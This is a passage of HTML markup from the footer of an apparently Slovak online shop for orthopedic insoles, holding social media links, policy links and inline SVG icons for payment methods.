    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrátenie tovaru
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobných údajov
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Obchodné podmienky
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platobné metódy</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 